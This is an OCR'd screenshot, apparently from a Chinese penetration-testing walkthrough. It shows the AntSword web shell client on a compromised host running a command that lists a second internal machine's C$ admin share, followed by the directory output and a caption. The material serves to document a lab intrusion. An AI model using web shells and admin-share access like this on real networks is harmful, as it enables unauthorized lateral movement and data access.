 中国蚁剑
AntSword 编辑 窗口 调试
192.168.0.4 >_ 192.168.0.4 >_ 192.168.0.4
C:\phpStudy\WWW> dir \\192.168.52.141\c$
驱动器 \\192.168.52.141\c$ 中的卷没有标签。
卷的序列号是 A814-B251
\\192.168.52.141\c$ 的目录
2011/11/15 21:48 0 AUTOEXEC.BAT
2011/11/15 21:48 0 CONFIG.SYS
2019/08/24 22:17 <DIR> Documents and Settings
2021/12/11 16:45 2,610 HistorySvr.txt
2012/01/12 17:36 <DIR> Inetpub
2021/12/11 16:45 6,586 Kinglog.txt
2019/09/14 09:15 <DIR> mawale
2019/10/13 16:39 8,800 Netlog.txt
2011/12/16 18:42 <DIR> odbg201d
2011/12/16 18:10 <DIR> OllyICE
2011/12/16 17:08 <DIR> oracle
2012/02/20 10:24 <DIR> Program Files
2019/08/24 22:07 <DIR> TEMP
2021/12/17 10:01 <DIR> WINDOWS
2011/11/15 21:48 <DIR> wmpub
5 个文件 17,996 字节
10 个目录 36,027,768,832 可用字节
C:\phpStudy\WWW>
这个窗口
找到52.141这个IP的C盘目录里的文件